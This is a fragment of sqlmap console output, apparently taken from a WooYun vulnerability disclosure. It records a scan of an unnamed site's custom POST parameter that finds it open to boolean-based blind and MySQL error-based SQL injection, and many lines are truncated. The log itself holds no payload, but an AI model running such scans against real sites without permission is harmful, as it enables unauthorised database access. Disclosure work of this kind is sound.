 custom injection marking character ('*') found in option '--data'. Do you want
process it? [Y/n/q]
[09:11:00] [INFO] testing connection to the target URL
[09:11:22] [INFO] checking if the target is protected by some kind of WAF/IPS/
[09:11:28] [INFO] testing if the target URL is stable
[09:11:34] [INFO] target URL is stable
[09:11:34] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[09:11:39] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[09:11:39] [INFO] heuristic (basic) test shows that (custom) POST parameter '#
might be injectable (possible DBMS: 'MySQL')
[09:11:39] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extendin
ovided level (1) and risk (1) values? [Y/n]
[09:11:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:11:41] [WARNING] reflective value(s) found and filtering out
[09:11:47] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based
nd - WHERE or HAVING clause' injectable
[09:11:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER
or GROUP BY clause'
[09:11:47] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-bas
WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[09:11:47] [INFO] testing 'MySQL inline queries'
www.wooyun.org